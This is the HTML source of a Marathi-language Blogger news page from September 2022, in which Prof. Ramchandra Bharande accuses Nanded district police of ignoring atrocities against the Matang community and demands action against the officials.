.cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<style type='text/css'>
/* Multi Related Post */
.gourabdesignmultiRelated{background-color:#e3feff;color:#002bff;margin:15px auto;display:-moz-box;display:-ms-flexbox;border-radius: 50px;border: 2px solid #00eaff;display:flex;flex-wrap:nowrap;justify-content:space-between;overflow:hidden;transition:all .3s}
.gourabdesignmultiRelated:hover{background-color:#feffe6}
.gourabdesignmultiRelated .content{padding:6px 27px}
.gourabdesignmultiRelated .content .text{margin-right:9px}
.gourabdesignmultiRelated .content a{color:#f00;text-decoration:none;line-height:1.5em}
.gourabdesignmultiRelated .content a:hover{text-decoration:underline}
.gourabdesignmultiRelated .icon{height:auto;min-width:55px;background:#20757d url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 40px no-repeat;transition:all .3s}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416850993838813731&amp;zx=5259b45e-76d6-4313-a3e7-ac0d00166b5b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2416850993838813731&amp;zx=5259b45e-76d6-4313-a3e7-ac0d00166b5b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7799912371705478&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7799912371705478 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">

<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.middlepathnews.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Middlepathnews' height='219px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjsFq1aNWZBUVJFdK4s2egyYpO9dfdzIfDMqt0h9RVg6125RDxFseUJ1DFzJcdgxWsXGDNLPlwKQsOpiRxxFYcpfE4F3rVOqw4BurK6HhABw4-axCukIuSwkDqJ3c3tAgFdYS2wDHtuNpara8o_Tg_0LMQR29yb64M6be7Y5JXCEFRs2oznmzIigcgm5w=s1490' style='display: block' width='1490px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.middlepathnews.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_86.html' itemprop='url'>व&#2366;च&#2366;व&#2375; अस&#2375; क&#2366;ह&#2368;</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_64.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/if-you-have-any-questions-about-this.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.shaleyvrutta.in/p/disclaimer-for-shaleyvrutta-if-you.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/blog-page_10.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.middlepathnews.in/p/terms-and-conditions-terms-please-read.html' itemprop='url'>Terms and conditions</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ल&#2366;इव न&#2381;य&#2370;ज&#2364;</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><script language = "JavaScript">
var now = new Date();
var dayNames = new Array("रव&#2367;व&#2366;र,","स&#2379;मव&#2366;र,","म&#2306;गळव&#2366;र,","ब&#2369;धव&#2366;र,","ग&#2369;र&#2369;व&#2366;र,","श&#2369;क&#2381;रव&#2366;र,","शन&#2367;व&#2366;र,");
var monNames = new Array("ज&#2366;न&#2375;व&#2366;र&#2368;","फ&#2375;ब&#2381;र&#2369;व&#2366;र&#2368;","म&#2366;र&#2381;च","एप&#2381;र&#2367;ल","म&#2375;","ज&#2370;न","ज&#2369;ल&#2376;","ऑगस&#2381;ट","सप&#2381;ट&#2375;&#2306;बर","ऑक&#2381;ट&#2379;बर","न&#2379;व&#2381;ह&#2375;&#2306;बर","ड&#2367;स&#2375;&#2306;बर");
document.write("आज..." + dayNames[now.getDay()] + " " + monNames[now.getMonth()] + " " + now.getDate() + ", " + now.getFullYear());</script></span>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 18 September 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='September 18, 2022' itemprop='datePublished'/>
<meta content='2022-09-18T11:34:27Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Middlepathnews' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.middlepathnews.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE' property='v:title' rel='v:url'>ज&#2367;ल&#2381;ह&#2366;</a></span>
<i class='fa fa-times'></i><span>म&#2366;त&#2306;ग सम&#2366;ज&#2366;वर&#2368;ल व&#2366;ढत&#2381;य&#2366; अत&#2381;य&#2366;च&#2366;र&#2366;कड&#2375; न&#2366;&#2306;द&#2375;ड प&#2379;ल&#2368;स अध&#2368;क&#2381;षक&#2366;&#2306;च&#2375; द&#2369;र&#2381;लक&#2381;ष क&#2366; ?:    प&#2381;र&#2366; र&#2366;मच&#2306;द&#2381;र भर&#2366;&#2306;ड&#2375; य&#2366;&#2306;च&#2366; सव&#2366;ल</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
म&#2366;त&#2306;ग सम&#2366;ज&#2366;वर&#2368;ल व&#2366;ढत&#2381;य&#2366; अत&#2381;य&#2366;च&#2366;र&#2366;कड&#2375; न&#2366;&#2306;द&#2375;ड प&#2379;ल&#2368;स अध&#2368;क&#2381;षक&#2366;&#2306;च&#2375; द&#2369;र&#2381;लक&#2381;ष क&#2366; ?:    प&#2381;र&#2366; र&#2366;मच&#2306;द&#2381;र भर&#2366;&#2306;ड&#2375; य&#2366;&#2306;च&#2366; सव&#2366;ल
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14181337299560760210' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14181337299560760210' rel='author' title='सम्यक मिलिंद सर्पे'>
<span itemprop='name'>सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-09-18T04:34:00-07:00'>September 18, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE' rel='tag'>ज&#2367;ल&#2381;ह&#2366;,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6243884787244256335' itemprop='articleBody'>
<meta content='नांदेड: -नांदेड जिल्ह्यातील मातंग समाजातील नागरिकांवर विविध ठिकाणी मोठ्या प्रमाणात अत्याचार झाल्याच्या घटना घडत असताना जिल्हा पोलीस अधिक्षक ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s640/IMG-20220918-WA0003.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="640" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivowGmwI3IzRLe4AbURM1f5LFx55hgMjVD8avDYlwdcJxnKCz315_6FWWqDVKXUG-y2C97VGeSxC4Fn6wKqjBhoBEbQURUWWtRjO4B37HKW6ufiBgRZ5cr9J0xC1g3uaHDxP44Br5dbUyI_5GDJgZ8i9vkf80wt2GOnOPb_mbubD3oYUjMEghiFhrFbQ/s320/IMG-20220918-WA0003.jpg" width="320" /></a></div><p style="text-align: justify;">न&#2366;&#2306;द&#2375;ड: -न&#2366;&#2306;द&#2375;ड ज&#2367;ल&#2381;ह&#2381;य&#2366;त&#2368;ल म&#2366;त&#2306;ग सम&#2366;ज&#2366;त&#2368;ल न&#2366;गर&#2367;क&#2366;&#2306;वर व&#2367;व&#2367;ध ठ&#2367;क&#2366;ण&#2368; म&#2379;ठ&#2381;य&#2366; प&#2381;रम&#2366;ण&#2366;त अत&#2381;य&#2366;च&#2366;र झ&#2366;ल&#2381;य&#2366;च&#2381;य&#2366; घटन&#2366; घडत असत&#2366;न&#2366; ज&#2367;ल&#2381;ह&#2366; प&#2379;ल&#2368;स अध&#2367;क&#2381;षक प&#2381;रम&#2379;द श&#2375;व&#2366;ळ&#2375; अश&#2366; ग&#2306;भ&#2368;र घटन&#2366;&#2306;कड&#2375; कस&#2375; क&#2366;य द&#2369;र&#2381;लक&#2381;ष कर&#2370; शकत&#2366;त अस&#2366; सव&#2366;ल ल&#2379;कस&#2381;वर&#2366;ज&#2381;य आ&#2306;द&#2379;लन&#2366;च&#2375; स&#2306;स&#2381;थ&#2366;पक अध&#2381;यक&#2381;ष प&#2381;र&#2366; र&#2366;मच&#2306;द&#2381;र भर&#2366;&#2306;ड&#2375; य&#2366;&#2306;न&#2368; क&#2375;ल&#2366; आह&#2375;.</p><p style="text-align: justify;">म&#2380;ज&#2375; ढ&#2366;कण&#2368; त&#2366; ल&#2379;ह&#2366; य&#2375;थ&#2368;ल क&#2366;&#2306;बळ&#2375; पत&#2368; पत&#2381;न&#2368;वर ग&#2366;व&#2366;त&#2368;ल व&#2381;यक&#2381;त&#2368; आपल&#2381;य&#2366;कड&#2375; असल&#2375;ल&#2381;य&#2366; स&#2306;पत&#2381;त&#2368; व र&#2366;जक&#2368;य ल&#2366;ग&#2375;ब&#2366;&#2306;ध&#2375; च&#2381;य&#2366; ज&#2379;र&#2366;वर म&#2366;लक&#2368;च&#2366; प&#2381;ल&#2366;ट ह&#2366;डप करत&#2379;, उलट ज&#2367;व&#2375; म&#2366;रण&#2381;य&#2366;च&#2366; प&#2381;रयत&#2381;न करत&#2379;.ह&#2381;य&#2366;&nbsp; सर&#2381;व घटन&#2375;च&#2368; प&#2369;र&#2381;व प&#2366;र&#2381;श&#2381;वभ&#2370;म&#2368; म&#2366;ह&#2368;त असल&#2375;ल&#2375; स&#2379;नख&#2375;ड प&#2379; स&#2381;ट&#2375;शनच&#2375; प&#2379; न&#2367;र&#2368;क&#2381;षक ग&#2369;न&#2381;ह&#2366; न&#2379;&#2306;दवण&#2381;य&#2366;त ज&#2366;ण&#2367;वप&#2370;र&#2381;वक व&#2367;ल&#2306;ब करत&#2366;त कश&#2366;स&#2366;ठ&#2368;..?</p><p style="text-align: justify;">द&#2369;सर&#2368; घटन&#2366; त&#2375;वढ&#2368;च स&#2306;व&#2375;दनश&#2368;ल आह&#2375;.त&#2368; अश&#2368; क&#2368;, ल&#2379;कस&#2381;वर&#2366;ज&#2381;य आ&#2306;द&#2379;लन&#2366;च&#2375; मर&#2366;ठव&#2366;ड&#2366; क&#2379;ष&#2381;य&#2366;ध&#2381;यक&#2381;ष अर&#2381;ज&#2370;न ग&#2366;यकव&#2366;ड य&#2366;&#2306;च&#2381;य&#2366; वर 295 ह&#2366; ध&#2366;र&#2381;म&#2367;क व&#2367;द&#2381;व&#2375;ष पसरवल&#2381;य&#2366;च&#2366; ग&#2369;न&#2381;ह&#2366; न&#2379;&#2306;दवल&#2366;.कसल&#2366;ह&#2368; द&#2379;ष नसत&#2366;न&#2366; अत&#2367;शय ग&#2306;भ&#2368;र स&#2381;वर&#2370;प&#2366;च&#2366; ग&#2369;न&#2381;ह&#2366; न&#2379;&#2306;दवल&#2366; ज&#2366;त अस&#2375;ल तर&nbsp; प&#2381;रम&#2369;ख म&#2381;हण&#2370;न ज&#2367;ल&#2381;ह&#2366; अध&#2367;क&#2381;षक&#2366;&#2306;च&#2375; लक&#2381;ष कश&#2366;त आह&#2375;..?&nbsp; &nbsp;&nbsp;</p><p style="text-align: justify;">व&#2366;घ&#2368; त&#2366;. न&#2366;&#2306;द&#2375;ड य&#2375;थ&#2368;ल&nbsp;</p><p style="text-align: justify;">अण&#2381;ण&#2366; भ&#2366;ऊ स&#2366;ठ&#2375; य&#2366;&#2306;च&#2381;य&#2366; जय&#2306;त&#2368; स&#2381;थळ ज&#2366;ग&#2375;वर झ&#2366;ल&#2375;ल&#2381;य&#2366; अत&#2367;क&#2381;रमण&#2366;च&#2366; व&#2367;षय आह&#2375;. ग&#2375;ल&#2381;य&#2366; वर&#2381;षभर&#2366;प&#2366;स&#2370;न व&#2366;घ&#2368; य&#2375;थ&#2368;ल न&#2366;गर&#2367;क मह&#2367;ल&#2366;, प&#2369;र&#2369;ष तर&#2370;ण ह&#2375; "आमच&#2381;य&#2366; हक&#2381;क&#2366;च&#2368; ज&#2366;ग&#2366; आम&#2381;ह&#2366;ल&#2366; व&#2366;परण&#2381;य&#2366;स&#2366;ठ&#2368; द&#2375;ण&#2381;य&#2366;त य&#2366;व&#2368;,य&#2366;स&#2366;ठ&#2368; न&#2367;व&#2375;दन, उप&#2379;षण, धरण&#2375; कर&#2368;त आह&#2375;त.न&#2366;&#2306;द&#2375;ड तहस&#2367;लद&#2366;र स&#2306;बध&#2368;त ज&#2366;ग&#2375; व&#2367;षय&#2368; ल&#2379;कप&#2381;रत&#2367;न&#2367;ध&#2368; य&#2366;&#2306;च&#2368; मर&#2381;ज&#2368; स&#2366;&#2306;भ&#2366;ळत द&#2379;ष&#2368;&#2306;वर क&#2366;रव&#2366;ई करण&#2381;य&#2366;च&#2375; ट&#2366;ळत&#2366;त.त&#2381;य&#2366;च&#2368; पर&#2367;ण&#2367;त&#2368; म&#2381;हण&#2370;न य&#2366; प&#2381;रकरण&#2366;त सहभ&#2366;ग&#2368; असल&#2375;ल&#2381;य&#2366; एक व&#2381;यक&#2381;त&#2368;च&#2375; अपहरण ह&#2379;त&#2375;..अपहरण झ&#2366;ल&#2375;ल&#2381;य&#2366; व&#2381;यक&#2381;त&#2367;च&#2368; पत&#2381;न&#2368; व इतर मह&#2367;ल&#2366; न&#2366;गर&#2367;क न&#2366;&#2306;द&#2375;ड ज&#2367;ल&#2381;ह&#2366;ध&#2367;क&#2366;र&#2368; क&#2366;र&#2381;य&#2366;लय&#2366;सम&#2379;र उप&#2379;षण&#2366;ल&#2366; बसत&#2366;त प&#2379;ल&#2367;स अध&#2367;क&#2381;षक क&#2366;ह&#2368;च क&#2366;रव&#2366;ई करत असल&#2381;य&#2366;च&#2375; द&#2367;स&#2370;न य&#2375;त न&#2366;ह&#2368;. अस&#2375; क&#2366;..?</p><p style="text-align: justify;">&nbsp;दह&#2367;कळ&#2306;ब&#2366; त&#2366; क&#2306;ध&#2366;र य&#2375;थ&#2368;ल.</p><p style="text-align: justify;">द&#2369;धक&#2366;वड&#2375; न&#2366;व&#2366;च&#2366; उच&#2381;चश&#2367;क&#2381;ष&#2367;त तर&#2369;ण एक&#2366; प&#2366;य&#2366;न&#2375; अप&#2306;ग असल&#2375;ल&#2366; त&#2381;य&#2366;च&#2381;य&#2366; म&#2366;लक&#2368;च&#2381;य&#2366; ज&#2366;ग&#2375;वर झ&#2375;&#2306;ड&#2375; र&#2379;वल&#2375; ज&#2366;त&#2366;त.ब&#2367;ड&#2368;ओ,तहस&#2367;लद&#2366;र, प&#2379;ल&#2368;स अध&#2367;क&#2366;र&#2368; ब&#2375;क&#2366;यद&#2375;श&#2368;रपण&#2375; क&#2375;ल&#2375;ल&#2381;य&#2366; क&#2371;त&#2381;य&#2366;वर क&#2366;ह&#2368;च क&#2366;र&#2381;यव&#2366;ह&#2368; करत न&#2366;ह&#2368;त.ह&#2375; आश&#2381;चर&#2381;यक&#2366;रक आह&#2375;.</p><p style="text-align: justify;">स&#2379;नख&#2375;ड, अर&#2381;ध&#2366;प&#2370;र, उस&#2381;म&#2366;ननगर,ल&#2367;&#2306;बग&#2366;व य&#2375;थ&#2368;ल स&#2306;बध&#2368;त प&#2379;ल&#2368;स अध&#2367;क&#2366;र&#2368; य&#2366;&#2306;च&#2368; पद&#2366;च&#2366; ग&#2376;रव&#2366;पर, आर&#2379;प&#2368;&#2306;न&#2366; मदत करण&#2375;,क&#2366;रव&#2366;ईस व&#2367;ल&#2306;ब करण&#2375;,न&#2367;ष&#2381;प&#2366;प व&#2381;यक&#2381;त&#2368;&#2306;वर ग&#2306;भ&#2368;र स&#2381;वर&#2369;प&#2366;च&#2375; ख&#2379;ट&#2375; ग&#2369;न&#2381;ह&#2375; न&#2379;&#2306;दव&#2367;ण&#2375; य&#2366;व&#2367;षय&#2368; कस&#2370;न च&#2380;कश&#2368; कर&#2370;न कडक क&#2366;र&#2381;यव&#2366;ह&#2368; कर&#2366;व&#2368;.</p><p style="text-align: justify;">अन&#2381;यथ&#2366; न&#2366;ईल&#2366;ज&#2366;स&#2381;तव न&#2381;य&#2366;य&#2366;स&#2366;ठ&#2368;, पद व अध&#2367;क&#2366;र&#2366;च&#2366; ग&#2376;रव&#2366;पर करण&#2366;र&#2381;य&#2366; प&#2379;ल&#2368;स प&#2381;रश&#2366;सन&#2366;त&#2368;ल ज&#2366;त&#2368;यव&#2366;द&#2368;&nbsp; अध&#2367;क&#2366;र&#2381;य&#2366;&#2306;वर कडक क&#2366;रव&#2366;ईस&#2366;ठ&#2368; म&#2369;&#2306;बई म&#2306;त&#2381;र&#2366;लय&#2366;सम&#2379;र म&#2379;ठ&#2375; आ&#2306;द&#2379;लन करण&#2381;य&#2366;त य&#2375;ईल.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 1;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/जिल्हा?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function gourabdesignmultiRelated() {var text = 'वाचक पसंती:';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE' rel='tag'># ज&#2367;ल&#2381;ह&#2366;</a>
</span>
